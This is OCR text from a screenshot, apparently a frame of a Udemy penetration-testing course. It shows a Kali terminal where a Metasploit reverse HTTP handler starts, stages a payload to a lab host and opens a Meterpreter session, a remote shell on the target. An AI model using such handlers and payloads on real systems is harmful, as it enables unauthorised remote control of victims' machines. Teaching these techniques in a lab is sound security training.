 Activities Terminator Wed 03:28 ie
root@kali: ~
root@kali: ~ 146x40
msf exploit(handler) > exploit
[*] Started HTTP reverse handler on http://10.20.14.203:8080/
[*] Starting the payload handler...
[*] http://10.20.14.203:8080/ handling request from 10.20.14.206; (UUID: pbsiltu4) Staging Native payload...
[*] Meterpreter session 2 opened (10.20.14.203:8080 -> 10.20.14.206:57561) at 2016-06-01 03:27:15 +0100
meterpreter >
ûdemy